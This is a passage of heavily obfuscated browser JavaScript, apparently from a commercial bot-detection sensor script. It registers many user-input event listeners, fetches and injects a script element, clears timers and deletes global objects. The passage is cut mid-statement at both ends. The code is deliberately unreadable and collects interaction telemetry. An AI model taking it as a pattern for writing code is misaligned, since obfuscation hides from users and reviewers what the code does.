P9()[XJK(J1)],'undefined')?P9()[XJK(fE)].call(null,P1,XG,Pt):P9()[XJK(WY)].apply(null,[Uj,NH,AD])]()],undefined)?arguments[BKK[Gc]]:VR([]);var b8C=Rw(arguments[P9()[XJK(Xn)](jg,nL,Kj)],fg)&&X1(arguments[fg],undefined)?arguments[fg]:VR(m0);var Y0C=VR(VR(G8));var R8C=QUK&&lrC(C8C,VkK,fXK,b8C);var r8C=VR(R8C)&&CFC(rUK);var TJC=sCC();if(b8C&&VR(R8C)){kh.pop();return;}kh.pop();if(R8C){KXK();nsK();jKC=D7(jKC,EW);Y0C=VR(VR(m0));NUK--;W0C--;}else if(X1(rUK,undefined)&&SV(rUK,VR(VR([])))){if(r8C){KXK();nsK();jKC=D7(jKC,EW);Y0C=VR(G8);}}else if(r8C||TJC){KXK();nsK();jKC=D7(jKC,EW);Y0C=VR(VR([]));}if(nKC){if(VR(Y0C)){KXK();nsK();}}};var CFC=function(YXK){var s1K=xI(EW);var jkK=xI(EW);var X0C=VR(VR(G8));kh.push(Nm);if(EKC){try{var QfC=kh.length;var BAC=VR([]);if(SV(vjK[X1(typeof Um()[WCK(pMK)],'undefined')?Um()[WCK(vL)].call(null,Fm,rN):Um()[WCK(LQ)](SZK,ZG)],VR(m0))&&SV(vjK[SV(typeof clK()[XlK(QI)],D7([],[][[]]))?clK()[XlK(bx)](RO,xq,kI,ss):clK()[XlK(bt)].call(null,mN,EY,fg,dH)],VR(VR(G8)))){s1K=PK[SV(typeof clK()[XlK(mm)],D7([],[][[]]))?clK()[XlK(bx)](HG,gY,zL,qO):clK()[XlK(DO)].apply(null,[VR(VR(EW)),GD,xMK,nj])](YCK(bRK(),FMK),Ax);var zFC=Cn(s1K,vjK[Um()[WCK(O1)](Ns,cD)]);jkK=TfC();var r1K=VR(m0);if(SV(jkK,PK[P9()[XJK(DD)](nAK,sH,mN)][tAK()[WSK(vm)]([n6,LQ],qQ,Jc,xL,V1)])||Rw(jkK,kR)&&f9(jkK,D7(s1K,K8C))){r1K=VR(VR([]));}if(SV(YXK,VR(VR(m0)))){if(SV(r1K,VR({}))){if(X1(vjK[Um()[WCK(JH)].call(null,UI,Aw)],undefined)&&X1(vjK[SV(typeof Um()[WCK(vL)],D7([],[][[]]))?Um()[WCK(LQ)](WG,hO):Um()[WCK(JH)].apply(null,[UI,Aw])],null)){PK[P9()[XJK(xL)].apply(null,[hs,QI,VR(VR(EW))])][lH()[KlK(rN)].call(null,gk,OL,NH,DO,lG,F9)](vjK[Um()[WCK(JH)](UI,Aw)]);}vjK[SV(typeof Um()[WCK(RO)],D7('',[][[]]))?Um()[WCK(LQ)](R6,Jq):Um()[WCK(JH)].call(null,UI,Aw)]=PK[P9()[XJK(xL)].apply(null,[hs,QI,VR(VR([]))])][E7()[fAK(cD)](VR(EW),pq,X6,Ax,Dd,xD)](function(){VGK();},k0K(Cn(jkK,s1K),FMK));vjK[X1(typeof clK()[XlK(Nw)],'undefined')?clK()[XlK(VO)](J1,VR(VR([])),hm,pN):clK()[XlK(bx)](dk,NN,lbK,GSK)]=kR;}else{X0C=VR(G8);}}else{var AKC=VR(VR(G8));if(Rw(vjK[Um()[WCK(O1)].call(null,Ns,cD)],BKK[I6])&&Pc(zFC,Cn(QVK,K8C))){AKC=VR(G8);}if(SV(r1K,VR({}))){var fFC=k0K(Cn(jkK,s1K),FMK);if(X1(vjK[Um()[WCK(JH)](UI,Aw)],undefined)&&X1(vjK[Um()[WCK(JH)](UI,Aw)],null)){PK[P9()[XJK(xL)].call(null,hs,QI,J1)][lH()[KlK(rN)](gk,zs,Am,DO,zs,F9)](vjK[Um()[WCK(JH)].apply(null,[UI,Aw])]);}vjK[Um()[WCK(JH)](UI,Aw)]=PK[P9()[XJK(xL)](hs,QI,Rq)][E7()[fAK(cD)](lG,pq,X6,Ax,jj,VR({}))](function(){VGK();},k0K(Cn(jkK,s1K),FMK));}else if((SV(vjK[Um()[WCK(O1)](Ns,cD)],xI(EW))||SV(AKC,VR(m0)))&&(SV(jkK,xI(EW))||r1K)){if(X1(vjK[X1(typeof Um()[WCK(Ej)],D7([],[][[]]))?Um()[WCK(JH)].call(null,UI,Aw):Um()[WCK(LQ)].call(null,SlK,CpK)],undefined)&&X1(vjK[SV(typeof Um()[WCK(dKK)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[mk,XI]):Um()[WCK(JH)].apply(null,[UI,Aw])],null)){PK[P9()[XJK(xL)](hs,QI,jN)][X1(typeof lH()[KlK(rE)],'undefined')?lH()[KlK(rN)].call(null,gk,GT,OG,DO,I6,F9):lH()[KlK(bx)].call(null,P1,Ej,VR([]),Zq,lG,tpK)](vjK[Um()[WCK(JH)](UI,Aw)]);}X0C=VR(VR([]));}}}}catch(FbC){kh.splice(Cn(QfC,EW),Infinity,Nm);}}if(SV(X0C,VR(VR([])))){vjK[jCK()[hpK(Sk)](Nq,z6,dI,VR([]),Kt,EW)]|=qNK;}var RUK;return kh.pop(),RUK=X0C,RUK;};var lrC=function(C1K,DJC,G8C,BbC){var MFC=VR({});var VXK=Rw(W0C,kR);kh.push(B4K);var j1K=Rw(NUK,kR);var WSC=C1K||G8C||BbC;var wXK=WSC?VXK&&j1K:j1K;var kfC=WSC||DJC;if(EKC&&kfC&&wXK&&wNK(DJC)){MFC=VR(VR({}));if(DJC){vjK[jCK()[hpK(Sk)](Nq,xk,dI,fE,vY,ED)]|=kDK;}else if(C1K){vjK[jCK()[hpK(Sk)].apply(null,[Nq,xq,dI,hm,vY,jN])]|=dwK;}else if(G8C){vjK[jCK()[hpK(Sk)].apply(null,[Nq,Y1,dI,Ej,vY,VR(kR)])]|=YmK;}else if(BbC){vjK[jCK()[hpK(Sk)](Nq,Jc,dI,DV,vY,cD)]|=HVK;}}var dpC;return kh.pop(),dpC=MFC,dpC;};var TfC=function(){var Q1K=XYK(P9K(AxK));kh.push(Z6);Q1K=SV(Q1K,undefined)||PK[X1(typeof E7()[fAK(AD)],D7([],[][[]]))?E7()[fAK(Jc)](Xn,Wt,Yw,Xn,I6,VR(kR)):E7()[fAK(EW)](jj,nm,Gt,xG,jj,Xn)](Q1K)||SV(Q1K,xI(EW))?PK[P9()[XJK(DD)].apply(null,[kV,sH,JD])][tAK()[WSK(vm)].call(null,[n6,LQ],qQ,xD,lj,cs)]:Q1K;var VSC;return kh.pop(),VSC=Q1K,VSC;};var XYK=function(qEK){return nE.apply(this,[Db,arguments]);};var lUK=function(){var XJC=BKK[YN];kh.push(kO);PK[E7()[fAK(cD)](Ws,pq,f1,Ax,I1,VR(VR(kR)))](function(){dKC();},XJC);kh.pop();};var dKC=function(){kh.push(tH);try{var VIK=kh.length;var b1K=VR([]);var vrC=P9()[XJK(fg)](rv,wt,Fs);var VFC;if(PK[Um()[WCK(DO)].apply(null,[CE,PL])][clK()[XlK(zj)](JD,Ws,W6,Mc)])VFC=PK[Um()[WCK(DO)](CE,PL)][clK()[XlK(zj)](xL,EW,W6,Mc)];if(VR(VFC)){var OpC=PK[SV(typeof Um()[WCK(WMK)],'undefined')?Um()[WCK(LQ)].call(null,DL,Iw):Um()[WCK(DO)].apply(null,[CE,PL])][Um()[WCK(bs)].call(null,n2,qQ)](SV(typeof P9()[XJK(Pt)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[ZZK,fw,mm]):P9()[XJK(ks)](fR,jN,lj));if(OpC[P9()[XJK(Xn)](dx,nL,OO)])VFC=OpC[Cn(OpC[P9()[XJK(Xn)].apply(null,[dx,nL,mN])],EW)];}if(VFC&&VFC[E7()[fAK(xq)](Ax,EG,TO,Gc,Uq,H1)]){vrC=VFC[E7()[fAK(xq)](fE,EG,TO,Gc,dw,GT)];}else if(kwK&&X1(kwK,clK()[XlK(H8K)](rE,dk,ks,NB))&&X1(kwK,SV(typeof clK()[XlK(dT)],D7([],[][[]]))?clK()[XlK(bx)](Am,jN,FI,RO):clK()[XlK(gbK)](Gc,NH,jm,nz))){vrC=kwK;}else{PK[E7()[fAK(cD)](cD,pq,TO,Ax,BT,VR(VR(kR)))](function(){dKC();},BKK[H1]);kh.pop();return;}var T1K=cZK();T1K[E7()[fAK(KG)].call(null,GT,zI,st,fg,LL,Ws)](P9()[XJK(bt)](Dx,QG,bx),P9()[XJK(fg)].apply(null,[rv,wt,rE])[E7()[fAK(qQ)](MI,GL,zrK,fE,xk,RO)](vrC,X1(typeof P9()[XJK(Ks)],'undefined')?P9()[XJK(MMK)](dz,BL,DO):P9()[XJK(fE)](JlK,lO,XY))[E7()[fAK(qQ)].apply(null,[pG,GL,zrK,fE,BT,VI])](PK[SV(typeof Um()[WCK(UpK)],D7('',[][[]]))?Um()[WCK(LQ)](fj,Rk):Um()[WCK(gY)](IK,vL)][X1(typeof clK()[XlK(p6)],D7('',[][[]]))?clK()[XlK(qq)](LQ,Us,rE,BZK):clK()[XlK(bx)](Jc,I6,vU,kpK)]()),VR(VR({})));T1K[Um()[WCK(Q0K)].call(null,JI,mq)]=function(){kh.push(vO);if(SV(T1K[Um()[WCK(WrK)](Rd,xj)],fg)){if(SV(T1K[lH()[KlK(hm)].call(null,Fk,I6,lj,fE,As,gfK)],BKK[rO])){try{var UpC=kh.length;var FfC=VR([]);Q4C();VrC();pCC();IXK();PK[E7()[fAK(cD)].apply(null,[Sk,pq,Fk,Ax,Xn,kO])](function(){kh.push(JN);var mCC=PK[Um()[WCK(DO)](pB,PL)][lH()[KlK(XY)](wJK,H1,xk,dI,VR(VR([])),Am)](SV(typeof P9()[XJK(kD)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[ArK,vk,Us]):P9()[XJK(ks)].call(null,SR,jN,MI));mCC[P9()[XJK(Ks)](Yh,RG,q9)]=Um()[WCK(tV)].apply(null,[Eh,n6]);mCC[X1(typeof Um()[WCK(gq)],D7([],[][[]]))?Um()[WCK(pg)].call(null,TFK,Q6):Um()[WCK(LQ)](q6,srK)]=T1K[E7()[fAK(jj)](Fs,ED,lk,DO,EY,VR(VR(EW)))];mCC[SV(typeof clK()[XlK(S6)],D7([],[][[]]))?clK()[XlK(bx)](mN,dT,lk,q6):clK()[XlK(KT)](VR(VR(kR)),VR([]),CD,H2)](clK()[XlK(Vw)].apply(null,[F6,sO,vT,bI]),X1(typeof Um()[WCK(Sk)],D7('',[][[]]))?Um()[WCK(b1)].call(null,CH,Sj):Um()[WCK(LQ)](lD,zH));mCC[clK()[XlK(KT)].call(null,dI,dT,CD,H2)](P9()[XJK(xMK)](FE,pI,VR(VR([]))),PK[SV(typeof Um()[WCK(Sm)],'undefined')?Um()[WCK(LQ)].call(null,ED,SD):Um()[WCK(gY)].apply(null,[lx,vL])][clK()[XlK(qq)](VR(VR([])),KG,rE,DI)]());PK[Um()[WCK(DO)].call(null,pB,PL)][Um()[WCK(UH)](k6,xD)][X1(typeof Um()[WCK(MZK)],'undefined')?Um()[WCK(hq)](wq,nt):Um()[WCK(LQ)].call(null,Cx,Rq)](mCC);kh.pop();},BKK[xq]);}catch(LIK){kh.splice(Cn(UpC,EW),Infinity,vO);PK[E7()[fAK(cD)](VR(EW),pq,Fk,Ax,w1,As)](function(){dKC();},BKK[H1]);}}else{PK[E7()[fAK(cD)](Gc,pq,Fk,Ax,xY,Xn)](function(){dKC();},BKK[H1]);}}kh.pop();};T1K[Um()[WCK(GSK)].apply(null,[ls,gH])]();}catch(g1K){kh.splice(Cn(VIK,EW),Infinity,tH);PK[X1(typeof E7()[fAK(rE)],D7([],[][[]]))?E7()[fAK(cD)].call(null,Rq,pq,TO,Ax,tw,gY):E7()[fAK(EW)](Uq,gw,ft,XI,hm,dk)](function(){dKC();},BKK[H1]);}kh.pop();};var Q4C=function(){kh.push(bs);try{var VAC=kh.length;var pkK=VR(VR(G8));if(VR(PK[SV(typeof Um()[WCK(q9)],'undefined')?Um()[WCK(LQ)](dKK,BO):Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)](lG,EY,OV,GT,Dd,cT)])){kh.pop();return;}PK[Um()[WCK(DO)].call(null,hB,PL)][E7()[fAK(tw)](VR({}),EY,OV,GT,ED,VR(EW))](Um()[WCK(Nt)](Fw,I1),hbC,VR(VR({})));PK[Um()[WCK(DO)].apply(null,[hB,PL])][E7()[fAK(tw)](JD,EY,OV,GT,LQ,xD)](clK()[XlK(TG)](bx,rO,ck,dN),kKC,VR(VR({})));PK[Um()[WCK(DO)].apply(null,[hB,PL])][E7()[fAK(tw)](Gc,EY,OV,GT,pg,Hs)](SV(typeof Um()[WCK(Q0K)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,dH,VD):Um()[WCK(Sj)](rn,Cx),tSC,VR(G8));PK[Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)](I6,EY,OV,GT,cT,w1)](P9()[XJK(nG)](fx,UV,qt),S1K,VR(G8));PK[Um()[WCK(DO)].call(null,hB,PL)][E7()[fAK(tw)](I1,EY,OV,GT,pG,mm)](jCK()[hpK(mm)].call(null,O1,xq,qQ,jO,nk,DO),k0C,VR(VR({})));PK[Um()[WCK(DO)].call(null,hB,PL)][SV(typeof E7()[fAK(kO)],D7([],[][[]]))?E7()[fAK(EW)](gY,Hv,QN,TO,AD,RO):E7()[fAK(tw)].apply(null,[BT,EY,OV,GT,XL,rN])](jCK()[hpK(NH)](OG,gY,Xn,kR,VL,XY),N4C,VR(VR([])));PK[SV(typeof Um()[WCK(mm)],D7([],[][[]]))?Um()[WCK(LQ)](IL,RO):Um()[WCK(DO)].apply(null,[hB,PL])][E7()[fAK(tw)].call(null,Kj,EY,OV,GT,jm,VR(VR(EW)))](tAK()[WSK(dw)].apply(null,[V1,qQ,Ax,Dq,nk]),V8C,VR(VR(m0)));PK[Um()[WCK(DO)](hB,PL)][X1(typeof E7()[fAK(AD)],D7(P9()[XJK(fg)](T3,wt,kI),[][[]]))?E7()[fAK(tw)].apply(null,[VR(kR),EY,OV,GT,LL,VR(EW)]):E7()[fAK(EW)].call(null,xq,vT,YI,nt,Uq,dw)](P9()[XJK(n6)](OT,Nm,VI),HKC,VR(G8));PK[Um()[WCK(DO)].apply(null,[hB,PL])][E7()[fAK(tw)](rN,EY,OV,GT,I6,VR([]))](jCK()[hpK(rE)].apply(null,[GT,fg,xL,kO,fH,Dd]),fCC,VR(VR(m0)));PK[Um()[WCK(DO)](hB,PL)][X1(typeof E7()[fAK(XY)],'undefined')?E7()[fAK(tw)].call(null,PL,EY,OV,GT,Rq,VR(VR(kR))):E7()[fAK(EW)].apply(null,[jO,Dq,Rh,HJK,Dd,EH])](clK()[XlK(fw)].call(null,mN,Jc,WY,brK),pJC,VR(VR(m0)));PK[Um()[WCK(DO)](hB,PL)][SV(typeof E7()[fAK(xL)],D7([],[][[]]))?E7()[fAK(EW)](VI,lG,J1,Qs,tw,rN):E7()[fAK(tw)](Ws,EY,OV,GT,BT,ED)](P9()[XJK(f4K)](ls,Ks,GT),YJC,VR(VR([])));PK[Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)](rE,EY,OV,GT,HG,I1)](X1(typeof Um()[WCK(dI)],'undefined')?Um()[WCK(xj)].apply(null,[gN,Ks]):Um()[WCK(LQ)](fT,cpK),TIK,VR(G8));PK[SV(typeof Um()[WCK(EH)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,ZY,BI):Um()[WCK(DO)].apply(null,[hB,PL])][E7()[fAK(tw)](lj,EY,OV,GT,Jc,VR(EW))](Um()[WCK(OY)].call(null,nO,bt),dIK,VR(VR([])));if(QUK){PK[Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)](OO,EY,OV,GT,NN,Uq)](clK()[XlK(S8K)](J1,kO,FN,Xm),bXK,VR(VR([])));PK[Um()[WCK(DO)].apply(null,[hB,PL])][E7()[fAK(tw)](xD,EY,OV,GT,Y1,pG)](P9()[XJK(tI)].call(null,fO,wO,YN),hSC,VR(VR([])));PK[Um()[WCK(DO)].apply(null,[hB,PL])][E7()[fAK(tw)].call(null,mN,EY,OV,GT,Gc,PL)](P9()[XJK(Mt)].call(null,kv,LQ,VR({})),NkK,VR(G8));PK[Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)](rN,EY,OV,GT,Pt,jN)](clK()[XlK(GSK)](VR(VR({})),VR(VR(EW)),p6,JO),D4C,VR(VR([])));PK[Um()[WCK(DO)].call(null,hB,PL)][E7()[fAK(tw)].call(null,DV,EY,OV,GT,jN,Am)](clK()[XlK(Pk)](VR(VR(kR)),EY,b1,MrK),GFC,VR(VR({})));PK[Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)](zs,EY,OV,GT,w1,hm)](clK()[XlK(p1)].apply(null,[PG,DV,KrK,qx]),Y8C,VR(VR({})));}if(AYK){PK[Um()[WCK(DO)].call(null,hB,PL)][SV(typeof E7()[fAK(I6)],D7([],[][[]]))?E7()[fAK(EW)](xD,MU,nY,Gw,PL,VR(EW)):E7()[fAK(tw)].apply(null,[VR(VR(kR)),EY,OV,GT,jO,MI])](clK()[XlK(bO)](xL,dk,dw,Fq),NKC,VR(G8));PK[Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)].call(null,As,EY,OV,GT,rO,Xn)](SV(typeof P9()[XJK(j0K)],D7([],[][[]]))?P9()[XJK(fE)](SG,zj,H1):P9()[XJK(Yw)](ZH,lO,rN),WrC,VR(VR({})));PK[Um()[WCK(DO)].call(null,hB,PL)][E7()[fAK(tw)].call(null,dI,EY,OV,GT,bx,Cw)](clK()[XlK(XY)].apply(null,[mN,I6,dk,QY]),kCC,VR(G8));}if(PK[P9()[XJK(xL)].apply(null,[cI,QI,OO])][E7()[fAK(tw)](KG,EY,OV,GT,OO,fg)]){PK[P9()[XJK(xL)](cI,QI,pg)][E7()[fAK(tw)].call(null,jN,EY,OV,GT,dk,vm)](X1(typeof clK()[XlK(gq)],D7('',[][[]]))?clK()[XlK(ZL)](BT,VR([]),DN,lD):clK()[XlK(bx)].apply(null,[vG,cT,z6,rN]),vqK,VR(VR([])));PK[P9()[XJK(xL)](cI,QI,VR(VR(EW)))][E7()[fAK(tw)](bx,EY,OV,GT,Uq,rO)](Um()[WCK(bO)].apply(null,[Vj,As]),WNK,VR(G8));if(ksK){PK[X1(typeof P9()[XJK(gO)],D7([],[][[]]))?P9()[XJK(xL)].call(null,cI,QI,DO):P9()[XJK(fE)].apply(null,[fm,k6,VR([])])][SV(typeof E7()[fAK(xk)],'undefined')?E7()[fAK(EW)].apply(null,[VR(VR([])),pKK,zq,HG,As,Ws]):E7()[fAK(tw)](gY,EY,OV,GT,I1,DV)](P9()[XJK(Mt)](kv,LQ,VR(kR)),ksK,VR(VR([])));}if(smK){PK[P9()[XJK(xL)].apply(null,[cI,QI,VR(EW)])][E7()[fAK(tw)](VR(VR([])),EY,OV,GT,rN,GT)](X1(typeof clK()[XlK(qj)],'undefined')?clK()[XlK(S8K)].apply(null,[kI,pG,FN,Xm]):clK()[XlK(bx)].call(null,mm,H1,Qw,pL),smK,VR(VR({})));}if(m0C){PK[P9()[XJK(xL)](cI,QI,rE)][SV(typeof E7()[fAK(HG)],D7(P9()[XJK(fg)](T3,wt,JD),[][[]]))?E7()[fAK(EW)](dI,JU,vO,b6,dI,VR(VR({}))):E7()[fAK(tw)](EY,EY,OV,GT,K1,VR({}))](P9()[XJK(kw)](p9,KI,Hs),bJC,VR(G8));}}if(UOK){PK[Um()[WCK(DO)].apply(null,[hB,PL])][E7()[fAK(tw)](ED,EY,OV,GT,I1,VR(VR({})))](Um()[WCK(tm)](bN,vm),UOK,VR(VR({})));PK[Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)](LQ,EY,OV,GT,M1,zs)](clK()[XlK(AI)](VR(VR(EW)),qQ,tw,R8),UOK,VR(G8));PK[Um()[WCK(DO)](hB,PL)][E7()[fAK(tw)](Hs,EY,OV,GT,EY,BT)](clK()[XlK(Nm)](VR([]),EY,mO,Mh),UOK,VR(VR([])));PK[Um()[WCK(DO)].call(null,hB,PL)][E7()[fAK(tw)].call(null,M1,EY,OV,GT,BT,pG)](clK()[XlK(QG)].call(null,jj,VR(kR),H8K,Zw),UOK,VR(VR(m0)));}if(PK[Um()[WCK(DO)](hB,PL)][Um()[WCK(km)].call(null,K7,Hq)]){PK[Um()[WCK(DO)](hB,PL)][X1(typeof Um()[WCK(f1)],D7('',[][[]]))?Um()[WCK(km)](K7,Hq):Um()[WCK(LQ)].call(null,RT,Jt)](P9()[XJK(CpK)](pN,Dq,rN),k0C);PK[X1(typeof Um()[WCK(rj)],'undefined')?Um()[WCK(DO)](hB,PL):Um()[WCK(LQ)](Sq,q6)][Um()[WCK(km)](K7,Hq)](tAK()[WSK(mN)].apply(null,[AI,bx,XY,MI,N4K]),N4C);PK[SV(typeof Um()[WCK(Pk)],D7('',[][[]]))?Um()[WCK(LQ)](MrK,qD):Um()[WCK(DO)].apply(null,[hB,PL])][SV(typeof Um()[WCK(p6)],'undefined')?Um()[WCK(LQ)](kpK,Lt):Um()[WCK(km)].call(null,K7,Hq)](SV(typeof lH()[KlK(fg)],D7([],[][[]]))?lH()[KlK(bx)].apply(null,[ws,kI,w1,r8K,LL,Bw]):lH()[KlK(jj)](N4K,Am,K1,xL,Pt,It),V8C);PK[Um()[WCK(DO)](hB,PL)][Um()[WCK(km)](K7,Hq)](Um()[WCK(Nw)](Vq,S8K),HKC);PK[Um()[WCK(DO)](hB,PL)][Um()[WCK(km)](K7,Hq)](SV(typeof clK()[XlK(Us)],D7('',[][[]]))?clK()[XlK(bx)].call(null,sO,XL,qSK,ht):clK()[XlK(Nt)](EY,DO,V7,TT),YJC);PK[Um()[WCK(DO)](hB,PL)][Um()[WCK(km)](K7,Hq)](clK()[XlK(Sj)](VR(VR({})),dI,bO,RD),TIK);PK[Um()[WCK(DO)](hB,PL)][Um()[WCK(km)](K7,Hq)](lH()[KlK(Uq)](N4K,sO,VR(VR({})),Ax,dw,Dd),dIK);if(QUK){PK[Um()[WCK(DO)].call(null,hB,PL)][SV(typeof Um()[WCK(PT)],'undefined')?Um()[WCK(LQ)](LL,GN):Um()[WCK(km)](K7,Hq)](SV(typeof clK()[XlK(S8K)],D7([],[][[]]))?clK()[XlK(bx)](Us,Jc,kN,KrK):clK()[XlK(bO)](XY,rO,dw,Fq),NKC);PK[Um()[WCK(DO)].apply(null,[hB,PL])][Um()[WCK(km)](K7,Hq)](clK()[XlK(S8K)](Pt,H1,FN,Xm),bXK);PK[Um()[WCK(DO)].apply(null,[hB,PL])][Um()[WCK(km)](K7,Hq)](P9()[XJK(Yw)].call(null,ZH,lO,fE),WrC);PK[Um()[WCK(DO)].apply(null,[hB,PL])][SV(typeof Um()[WCK(mN)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,g1,UrK):Um()[WCK(km)].call(null,K7,Hq)](P9()[XJK(tI)](fO,wO,gY),hSC);PK[Um()[WCK(DO)].apply(null,[hB,PL])][Um()[WCK(km)](K7,Hq)](P9()[XJK(Mt)].call(null,kv,LQ,xL),NkK);PK[Um()[WCK(DO)].call(null,hB,PL)][SV(typeof Um()[WCK(PO)],'undefined')?Um()[WCK(LQ)].call(null,zq,ds):Um()[WCK(km)].call(null,K7,Hq)](SV(typeof clK()[XlK(mm)],D7('',[][[]]))?clK()[XlK(bx)](xY,OO,hrK,WMK):clK()[XlK(XY)].apply(null,[VR(VR({})),VR(VR([])),dk,QY]),kCC);}}LqK();}catch(NCC){kh.splice(Cn(VAC,EW),Infinity,bs);}kh.pop();};var VrC=function(){kh.push(Vq);try{var DSC=kh.length;var MbC=VR(m0);if(vjK&&vjK[X1(typeof Um()[WCK(Q6)],D7([],[][[]]))?Um()[WCK(JH)].apply(null,[WE,Aw]):Um()[WCK(LQ)](NO,QI)]){PK[lH()[KlK(rN)].call(null,G6,kR,vG,DO,VR({}),F9)](vjK[Um()[WCK(JH)](WE,Aw)]);}if(X1(typeof YFC,clK()[XlK(Sk)](DO,VR({}),EH,kv))){PK[lH()[KlK(rN)].call(null,G6,jj,z6,DO,mm,F9)](YFC);}if(X1(typeof Y1K,clK()[XlK(Sk)](VR(VR(EW)),VR(VR([])),EH,kv))){PK[lH()[KlK(rN)].call(null,G6,As,w1,DO,VR({}),F9)](Y1K);}if(X1(typeof HXK,clK()[XlK(Sk)](q9,EH,EH,kv))){PK[X1(typeof lH()[KlK(JD)],'undefined')?lH()[KlK(rN)].apply(null,[G6,xk,VR(EW),DO,xL,F9]):lH()[KlK(bx)].apply(null,[dG,Tq,vG,sSK,rE,Y1])](HXK);}if(X1(typeof qKC,SV(typeof clK()[XlK(ck)],D7([],[][[]]))?clK()[XlK(bx)](VR(VR([])),w1,rq,Jm):clK()[XlK(Sk)].call(null,q9,VR(VR(kR)),EH,kv))){PK[lH()[KlK(rN)](G6,EH,NH,DO,K1,F9)](qKC);}if(X1(typeof PfC,X1(typeof clK()[XlK(Xn)],D7([],[][[]]))?clK()[XlK(Sk)](pG,I6,EH,kv):clK()[XlK(bx)](H1,KG,fbK,QMK))){PK[lH()[KlK(rN)].apply(null,[G6,Ks,pG,DO,VR(VR(EW)),F9])](PfC);}if(X1(k4C,null)){PK[clK()[XlK(tm)](q9,DV,SH,Kd)](k4C);k4C=null;}if(X1(bUK,null)){PK[clK()[XlK(tm)].apply(null,[Fs,Ks,SH,Kd])](bUK);bUK=null;}}catch(HCC){kh.splice(Cn(DSC,EW),Infinity,Vq);}kh.pop();};var pCC=function(){kh.push(hw);try{var FkK=kh.length;var SJC=VR(VR(G8));var sUK;if(PK[Um()[WCK(DO)](bv,PL)][clK()[XlK(zj)].call(null,AD,Jc,W6,Xv)]){sUK=PK[Um()[WCK(DO)](bv,PL)][clK()[XlK(zj)].apply(null,[rO,Rq,W6,Xv])];}else{var IkK=PK[Um()[WCK(DO)](bv,PL)][Um()[WCK(bs)].call(null,Mc,qQ)](P9()[XJK(ks)].apply(null,[Jh,jN,jj]));for(var WFC=Cn(IkK[P9()[XJK(Xn)].apply(null,[wv,nL,Am])],EW);sv(WFC,kR);WFC--){var g4C=IkK[WFC][E7()[fAK(xq)].call(null,PG,EG,Ts,Gc,RO,VR(kR))];if(g4C&&(g4C[E7()[fAK(pg)](xD,vI,Ym,q9,XY,VR(EW))](kwK)||g4C[E7()[fAK(pg)](lG,vI,Ym,q9,Ax,Ax)](clK()[XlK(km)](bx,EY,qt,Mh))||SV(g4C,kwK))){sUK=IkK[WFC];break;}}}if(sUK&&sUK[Um()[WCK(t6)](gL,jj)]){sUK[Um()[WCK(t6)].apply(null,[gL,jj])][clK()[XlK(R1)].apply(null,[qt,Ks,kN,cj])](sUK);}}catch(OSC){kh.splice(Cn(FkK,EW),Infinity,hw);}kh.pop();};var IXK=function(){kh.push(cB);try{var BvC=kh.length;var MlC=VR(VR(G8));delete PK[P9()[XJK(11)](1400,197,23)].bmak;delete PK[P9()[XJK(11)].call(null,1400,197,0)]._cf;delete PK[P9()[XJK(11)].apply(null,[1400,197,42])][Um()[WCK(234)].apply(null,[1542,241])];if(X1(typeof FG,clK()[XlK(Sk)](Dq,PL,EH,Mz))&&FG[Um()[WCK(x6)](Q7,Wt)]){delete FG[Um()[WCK(291)].apply(null,[1254,111])];}if(TgC&&SV(typeof TgC[clK()[XlK(KI)](VR(EW),jm,zs,j9)],P9()[XJK(GT)].call(null,Zg,Nt,AD))){TgC[clK()[XlK(KI)](YN,xD,zs,j9)]();TgC=null;}}catch(tdC){kh.splice(Cn(BvC,EW),Infinity,cB);}kh.pop();};var r7C=function(){NUK=EW;W0C=F6;};var tvC=function(){var V5C=nJK(SM,[]);if(X1(V5C,CzC)){N1K();PLK(VR(m0));CzC=V5C;}};kh.push(LN);NrK[Um()[WCK(GT)](hfK,dT)](CAK);var hlC=NrK(kR);var j7K=new (PK[SV(typeof clK()[XlK(GT)],'undefined')?clK()[XlK(bx)].apply(null,[VR(kR),BT,rs,r1]):clK()[XlK(dI)](DV,VR({}),t6,WD)])(Nq);var tzK=SV(typeof P9()[XJK(Jc)],'undefined')?P9()[XJK(fE)].call(null,lG,Zs,AD):P9()[XJK(fg)].call(null,Zs,wt,qQ);var zcK=BKK[xL];var W6K=P9()[XJK(I6)].apply(null,[hs,AFK,VR([])]);var WYK=P9()[XJK(DO)].apply(null,[WD,jj,Gc]);var QNK=clK()[XlK(KG)](fg,Am,MI,l4K);var SHK=E7()[fAK(q9)].call(null,VR(kR),mD,xj,EW,Kj,NH);var lOK=jCK()[hpK(Xn)].apply(null,[Ks,vG,fE,Sk,wt,VR(kR)]);var IRK=tAK()[WSK(LQ)](kR,Xn,Ks,Pt,wt);var AxK=clK()[XlK(Kj)].call(null,VR(EW),lj,kt,MN);var XPC=Gc;var NSC=X1(typeof P9()[XJK(Jc)],D7([],[][[]]))?P9()[XJK(ED)](DT,I6,z6):P9()[XJK(fE)](bI,xs,Ax);var DYK=clK()[XlK(DD)].apply(null,[K1,mN,gm,jT]);var kEC=P9()[XJK(KG)](xt,H8K,VR(EW));var bVK=clK()[XlK(kO)](VR(VR([])),VR(EW),GSK,Kt);var QEC=Um()[WCK(DD)](Mt,EH);var RCC=Um()[WCK(Dq)](sG,CpK);var BGK=SV(typeof Um()[WCK(qQ)],'undefined')?Um()[WCK(LQ)](VD,Bs):Um()[WCK(XY)](kY,qAK);var JwK=P9()[XJK(Kj)](TD,pg,M1);var lHK=D7(kEC,bVK);var GsK=D7(kEC,QEC);var mRK=PK[P9()[XJK(DD)].call(null,pk,sH,Uq)]((X1(typeof P9()[XJK(Xn)],'undefined')?P9()[XJK(fg)].call(null,Zs,wt,zs):P9()[XJK(fE)](Cj,vs,Rq))[SV(typeof 